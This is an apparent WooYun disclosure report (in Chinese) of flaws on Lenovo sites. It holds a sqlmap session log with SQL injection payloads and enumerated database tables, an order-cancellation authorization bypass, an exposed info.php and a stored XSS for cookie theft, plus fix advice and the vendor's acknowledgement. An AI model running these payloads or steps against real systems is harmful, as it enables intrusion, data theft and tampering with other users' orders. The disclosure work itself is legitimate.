漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-036720
漏洞标题:联想分站小问题打包(sql注入越权等)
相关厂商:联想
漏洞作者: noah
提交时间:2013-09-11 12:29
修复时间:2013-10-26 12:30
公开时间:2013-10-26 12:30
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-09-11: 细节已通知厂商并且等待厂商处理中
2013-09-13: 厂商已经确认,细节仅向厂商公开
2013-09-23: 细节向核心白帽子及相关领域专家公开
2013-10-03: 细节向普通白帽子公开
2013-10-13: 细节向实习白帽子公开
2013-10-26: 细节向公众公开
简要描述:
SQL注入、越权操作、存储xss
详细说明:
1、POST注入,漏洞站点ebidding.lenovo.com.cn
C:\Python27\sqlmap>sqlmap.py -u http://ebidding.lenovo.com.cn/backoffice/getPass
.aspx --forms --tables -D DBEPro_Lenovo2
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:31:10
[20:31:10] [INFO] testing connection to the target URL
[20:31:10] [INFO] searching for forms
[#1] form:
POST http://ebidding.lenovo.com.cn:80/backoffice/getPass.aspx
POST data: __VIEWSTATE=dDwtNjU0MzcyMTk1Ozs%2BI6pgZfm5MISoOCgmw5lVtA9hwY4%3D&ITCo
de=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: __VIEWSTATE=dDwtNjU0MzcyMTk1Ozs%2BI6pgZfm5MISoOCgmw5lVt
A9hwY4%3D&ITCode=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[20:31:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:31:13] [INFO] using 'C:\Python27\sqlmap\output\results-09102013_0831pm.csv'
as the CSV results file in multiple targets mode
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: ITCode
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=dDwtNjU0MzcyMTk1Ozs+I6pgZfm5MISoOCgmw5lVtA9hwY4=&ITCode
=UaUp'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=dDwtNjU0MzcyMTk1Ozs+I6pgZfm5MISoOCgmw5lVtA9hwY4=&ITCode
=UaUp' WAITFOR DELAY '0:0:5'--
---
do you want to exploit this SQL injection? [Y/n] y
[20:31:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[20:31:15] [INFO] fetching tables for database: DBEPro_Lenovo2
[20:31:15] [INFO] fetching number of tables for database 'DBEPro_Lenovo2'
[20:31:15] [INFO] resumed: 4
[20:31:15] [INFO] resumed: A
[20:31:15] [INFO] resumed: 9A\x05
[20:31:15] [INFO] resumed: \x11\x03
[20:31:15] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
sqlmap got a 302 redirect to 'http://ebidding.lenovo.com.cn/error.html'. Do you
want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:31:22] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[20:32:07] [INFO] adjusting time delay to 1 second due to good response times
#
Database: DBEPro_Lenovo2
[4 tables]
+---------+
| A |
| |
| 9A |
| \x11\n# |
+---------+
乱码了,还是获取到了部分数据
Database: DBEPro_Lenovo2
[88 tables]
+------------------------------+
| ALL_USERS |
| BID |
| BROWSE |
| CUST_HIST |
| ChicksPass |
| City |
| Class_Display_Sequence |
| CountryCodes1 |
| CustomerCards |
| DWE_Internal_WF_Attributes |
| Employees |
| Extlangs |
| FoundThumbs |
| Link_table |
| MonitorStatus |
| PERMISSION |
| PN |
| ProxyDataFeedPerformance |
| ProxyDataFeedShowtag |
| Publisher |
| Purchases |
| StringTable |
| User_ |
| VIEW1 |
| WidgetPrices |
| last |
| association |
| auto_id_tests |
| chip_layout |
| cmQualifyer |
| commande |
| conducts |
| configlist |
| contact |
| correo |
| datasources |
| dtb_table_comment |
| externallinks |
| form_definition_version_text |
| forum_user_activity |
| functions |
| funny_jokes |
| geo_sea |
| gifi |
| jforum_categories |
| jforum_extension_groups |
| jos_content_frontpage |
| jos_messages |
| jos_poll_data |
| jos_session |
| jos_vm_csv |
| jos_vm_order_status |
| line_items_seq |
| master_table |
| media |
| members |
| music_ge |
| nuke_gallery_pictures |
| order_source |
| participate |
| people |
| people_reg |
| phpbb_ranks |
| phpbb_user_group |
| prereq |
| questions |
| reciprocal_mails |
| regusers |
| rss_item |
| sequence |
| service_request_log |
| site_climatic |
| site_logins |
| smf_members |
| software |
| tb_admin |
| tbl |
| the |
| tickers |
| trackbacks |
| typeFacture |
| vcd_VcdToUsers |
| vendors |
| vrls_partners |
| webcal_entry_repeats |
| works_on |
| wp_pod_fields |
| wp_pod_pages |
+------------------------------+
2、信息泄露
http://kc.lenovo.com/info.php




3、shop.lenovo.com.cn联想官方网上商城,取消任意用户订单
账户A的订单号为:20130910111612
登录账户B进行订单取消操作
进行抓包,将订单号改成账户A的
可查看到用户A的订单已经被取消,如果对订单号进行遍历,可以将全站用户的订单取消。


4、developer.lenovomm.com存储型XSS,可获取cookie
在“应用内支付密钥”处直接提交代码即可
漏洞证明:
如上
修复方案:
1、服务端效验
2、过滤特殊字符
3、使用参数化查询
版权声明:转载请注明来源 noah@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2013-09-13 09:36
厂商回复:
感谢您对联想安全做出的贡献!我们将立即评估与修复相关漏洞
最新状态:
暂无